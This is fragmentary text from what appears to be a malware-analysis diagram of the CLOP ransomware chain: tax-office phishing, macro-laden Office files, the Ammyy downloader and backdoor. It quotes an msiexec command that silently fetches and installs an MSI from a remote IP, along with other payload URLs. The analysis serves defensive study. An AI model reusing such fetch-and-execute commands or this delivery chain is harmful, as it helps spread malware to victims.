 Mail
(phishing)
html
Download
- Attached HTML
file by
impersonating the
National Tax
Services
Word
M
Excel
Macro
Case1. MSI Download
- Download Word or Excel
- Executed by inserting Macro
in Hidden Sheet or running
VBA Macro
ex) msiexec /q step1=commonl
step2=files /i http://54.38.127.28/pm4
msiexec.exe
(Normal Process
to execute MSI)
Drop & Execute
msiXXXX.tmp
Ammyy
Downloader
- Create Backdoor by
downloading encoded PE
and copying it to RC4
ex) http://179.43.147.77/01.dat
Case2. PE Download
ex) http://179.43.147.77/p2
Download & Decode
EXE
Ammyy
Downloader
- Create Backdoor by
downloading encoded PE
and copying it to RC4
ex) http://54.38.127.28/02.dat
Download & Decode
Ammyy
Backdoor
(wsus.exe)
- c:₩programdata₩nugets₩wsus.exe
?
CLOP
Ransomware
(wsusc.exe)
- Uses Same Certification as
Ammyy Backdoor
- Creates one of it is AD Server